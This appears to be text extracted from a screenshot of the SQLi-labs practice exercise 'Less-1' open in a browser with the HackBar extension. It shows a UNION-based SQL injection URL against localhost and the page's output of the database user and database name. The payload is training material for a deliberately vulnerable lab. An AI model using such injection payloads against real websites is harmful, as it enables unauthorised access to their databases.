 Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/Less-1/?id=-1' union select 1,user(),database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All